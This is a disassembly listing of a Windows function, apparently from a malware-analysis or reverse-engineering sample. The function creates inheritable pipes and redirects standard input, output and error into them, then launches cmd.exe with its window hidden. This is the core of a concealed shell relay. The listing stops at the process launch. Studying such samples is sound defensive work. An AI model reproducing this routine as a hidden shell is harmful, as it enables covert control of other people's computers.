 .text:00401000
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 sub esp, 47Ch
.text:00401009 mov eax, ___security_cookie
.text:0040100E xor eax, ebp
.text:00401010 mov [ebp+var_4], eax
.text:00401013 mov [ebp+PipeAttributes.nLength], 0Ch
.text:0040101D mov [ebp+PipeAttributes.lpSecurityDescriptor], 0
.text:00401027 mov [ebp+PipeAttributes.bInheritHandle], 1
.text:00401031 mov [ebp+var_40C], 0
.text:0040103B push 0 ; nSize
.text:0040103D lea eax, [ebp+PipeAttributes]
.text:00401043 push eax ; lpPipeAttributes
.text:00401044 lea ecx, [ebp+hWritePipe]
.text:0040104A push ecx ; hWritePipe
.text:0040104B lea edx, [ebp+hReadPipe]
.text:00401051 push edx ; hReadPipe
.text:00401052 call ds:CreatePipe
.text:00401058 test eax, eax
.text:0040105A jz short loc_40107D
.text:0040105C push 0 ; nSize
.text:0040105E lea eax, [ebp+PipeAttributes]
.text:00401064 push eax ; lpPipeAttributes
.text:00401065 lea ecx, [ebp+hObject]
.text:0040106B push ecx ; hWritePipe
.text:0040106C lea edx, [ebp+hNamedPipe]
.text:00401072 push edx ; hReadPipe
.text:00401073 call ds:CreatePipe
.text:00401079 test eax, eax
.text:0040107B jnz short loc_401087
.text:0040107D
.text:0040107D loc_40107D: ; CODE XREF: sub_401000+5A↑j
.text:0040107D mov eax, 1
.text:00401082 jmp loc_401233
.text:00401087 ; ---------------------------------------------------------------------------
.text:00401087
.text:00401087 loc_401087: ; CODE XREF: sub_401000+7B↑j
.text:00401087 lea eax, [ebp+StartupInfo]
.text:0040108D push eax ; lpStartupInfo
.text:0040108E call ds:GetStartupInfoA
.text:00401094 mov [ebp+StartupInfo.dwFlags], 101h
.text:0040109E xor ecx, ecx
.text:004010A0 mov [ebp+StartupInfo.wShowWindow], cx
.text:004010A7 mov edx, [ebp+hObject]
.text:004010AD mov [ebp+StartupInfo.hStdOutput], edx
.text:004010B3 mov eax, [ebp+hObject]
.text:004010B9 mov [ebp+StartupInfo.hStdError], eax
.text:004010BF mov ecx, [ebp+hReadPipe]
.text:004010C5 mov [ebp+StartupInfo.hStdInput], ecx
.text:004010CB lea edx, [ebp+ProcessInformation]
.text:004010D1 push edx ; lpProcessInformation
.text:004010D2 lea eax, [ebp+StartupInfo]
.text:004010D8 push eax ; lpStartupInfo
.text:004010D9 push 0 ; lpCurrentDirectory
.text:004010DB push 0 ; lpEnvironment
.text:004010DD push 0 ; dwCreationFlags
.text:004010DF push 1 ; bInheritHandles
.text:004010E1 push 0 ; lpThreadAttributes
.text:004010E3 push 0 ; lpProcessAttributes
.text:004010E5 push 0 ; lpCommandLine
.text:004010E7 push offset ApplicationName ; "C:\\Windows\\System32\\cmd.exe"
.text:004010EC call ds:CreateProcessA